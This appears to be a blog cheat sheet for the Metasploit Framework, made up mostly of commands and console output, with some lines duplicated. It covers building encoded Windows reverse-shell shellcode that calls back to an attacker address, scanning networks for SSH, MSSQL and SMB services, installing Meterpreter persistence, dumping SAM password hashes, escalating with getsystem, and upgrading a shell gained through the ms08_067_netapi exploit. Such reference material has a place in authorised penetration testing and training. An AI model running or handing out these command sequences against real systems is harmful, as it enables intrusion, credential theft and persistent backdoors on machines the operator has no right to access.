Metasploit Framework - Payload Encoding
List all available payloads and search for windows reverse tcp shellsmsfpayload -l | grep windows | grep shell | grep reverse | tcp
List available encoders
msfencode -l
Reverse self-contained (not staged) command shell: 341 bytes
Reverse self-contained (not staged) command shell: 341 bytes
msfpayload windows/shell_reverse_tcp LHOST=192.168.6.1 R | msfencode -e x86/shikata_ga_nai -b '\x00\x0a\x0b\x0d\x90' -t c
msfpayload windows/shell_reverse_tcp LHOST=192.168.6.1 R | msfencode -e x86/shikata_ga_nai -b '\x00\x0a\x0b\x0d\x90' -t c
Windows Command Shell, reverse Ordinal TCP Stager (Np NX or Win7)
Use msf multi/handler to listen and upload remainder of the shellcode (stage 2)
msfpayload windows/shell/reverse_ord_tcp LHOST=192.168.6.1 R | msfencode -e x86/shikata_ga_nai -b '\x00\x0a\x0b\x0d\x90' -t c
Generic Syntax
msfpayload <payload> <options> <output>| ./msfencode -e <encoder> -b <bad bytes> -t <output format>
Importing external scan results into the database
Importing - Nmap scans into the MSF database
msf> db_import /path/filename.xml
(keep in mind externally scanning and importing xml results can be faster than executing nmap within msf (below))
Import - Nessus scans into the MSF database
msf> db_import /path/filename.nessus
Import - NeXpose scans into the MSF database
msf> db_import /path/filename.xml
Running an Nmap scan within MSF to add to the database
msf> db_nmap -sS -A <hosts>
or
msf> db_nmap -sSV -O -PN --send-ip <hosts>
Running NeXpose from within MSF
msf> load nexpose
msf> nexpose_connect username:password@host[:port]
msf> nexpose_scan
Running Nessus from within MSF
msf> load nessus
msf> nessus_connect username:password@host[:port]
msf> nessus_policy_list
msf> nessus_scan_new
msf> nessus_scan_status
msf> nessus_report_list
msf> nessus_report_get
Retrieving data from the database from within MSF
List of discovered services
msf> db_services
or
List of discovered hosts
List of discovered hosts
msf> db_hosts
or
List of discovered hosts with additional columns "address" and "operating system"
List of discovered hosts with additional columns "address" and "operating system"
msf> db_hosts -c address,os_flavor
or
List of discovered vulnerabilities (e.g. as imported from vulnerability scanner like nessus)
msf> db_vulns
Retrieving data from the database from within MySQL
Retrieve hosts and associated services:mysql> select
address,hosts.name,os_name,os_flavor,os_sp,hosts.updated_at,port,proto,services.name,services.info from hosts,services where hosts.id=services.host_id;
Retrieve matching 'pc21-97.*' hosts and associated services:
mysql> select address,hosts.name,os_name,os_flavor,os_sp,hosts.updated_at,port,proto,services.name,services.info from hosts,services where hosts.name LIKE 'pc21-97.%' and hosts.id=services.host_id;
Retrieve matching '*.97' hosts and associated services:
mysql> select address,hosts.name,os_name,os_flavor,os_sp,hosts.updated_at,port,proto,services.name,services.info from hosts,services where hosts.address LIKE '%.97' and hosts.id=services.host_id;
Service Scanners - SSH Server Banner Scanner
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set RHOSTS 192.168.1.0/24
msf auxiliary(ssh_version) > set THREADS 20
msf auxiliary(ssh_version) > run
[*] 192.168.1.22 :22, SSH server version: SSH-2.0-OpenSSH_5.1p1 Debian-3ubuntu1
Service Scanners - MSSQL Scanner
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > set RHOSTS 192.168.1.0/24
msf auxiliary(mssql_ping) > set THREADS 20
msf auxiliary(mssql_ping) > run
[*] 192.168.1.143 SQL Server information for :
[*] 192.168.1.143 ServerName = V-XPSP2-BARE
[*] 192.168.1.143 InstanceName = SQLEXPRESS
[*] 192.168.1.143 IsClustered = No
[*] 192.168.1.143 Version = 10.0.1600.22
[*] 192.168.1.143 tcp = 1433
Service Scanners - SMB Version Scanner
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS
msf auxiliary(smb_version) > run
[*] 192.168.1.143 is running Windows XP Service Pack 2 (language: English)
(name:HOSTNAME) (domain:WORKGROUP)
Service Scanners - SNMP login scanner
msf> use auxiliary/scanner/snmp/snmp_login
Meterpreter Scripts - Persistence
meterpreter > run persistence -X -i 50 -p 443 -r
at boot time (-X), interval seconds (-i ), port (-p 443) and reverse (-r )
msf> use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 443
msf exploit(handler) > set LHOST 192.168.1.1
msf exploit(handler) > exploit
[*] Meterpreter session 2 opened (:443 -> :1120)
Metasploit Meterpreter Post Exploitation Modules
Hashdump - The 'hashdump' post module will dump the contents of the SAM database.meterpreter > run post/windows/gather/hashdump or meterpreter > hashdump
Occasionally, the effective process does not have access or permission to retrieve the hashes - even if the meterpreter running as a SYSTEM or ADMINISTRATOR user.
Access can sometimes be achieved by ensuring all permissions are granted to the process, migrating to a process spawned by a SYSTEM user or in the case of x64 systems, making sure that the running process is natively x64 bit (e.g. notepad.exe) and not compatible 32 bit.
Access can sometimes be achieved by ensuring all permissions are granted to the process, migrating to a process spawned by a SYSTEM user or in the case of x64 systems, making sure that the running process is natively x64 bit (e.g. notepad.exe) and not compatible 32 bit.
<i>meterpreter > </i>hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.List running processes and owners (where visible by the current user)
meterpreter > ps
Get system user if necessary and if possible
meterpreter > getsystem
Get all missing/available privileges for the current process
meterpreter > getprivs
meterpreter > getsystem
Get all missing/available privileges for the current process
meterpreter > getprivs
Migrate to new process and attempt again
meterpreter > migrate
Meterpreter Scripts - System Scraper
meterpreter > run scraper
Upgrading command shell to meterpreter shell
msf > use windows/smb/ms08_067_netapi
... ... ...
[*] Command shell session 1 opened (:8080 -> :1032)
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > sessions -u 1
... ... ...
[*] Meterpreter session 2 opened (:8080 -> :1044)
msf exploit(ms08_067_netapi) > sessions -i 2
[*] Command shell session 1 opened (:8080 -> :1032)
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > sessions -u 1
... ... ...
[*] Meterpreter session 2 opened (:8080 -> :1044)
msf exploit(ms08_067_netapi) > sessions -i 2
声明:本文为原创文章,版权归lsh4ck's Blog所有,欢迎分享本文,转载请保留出处!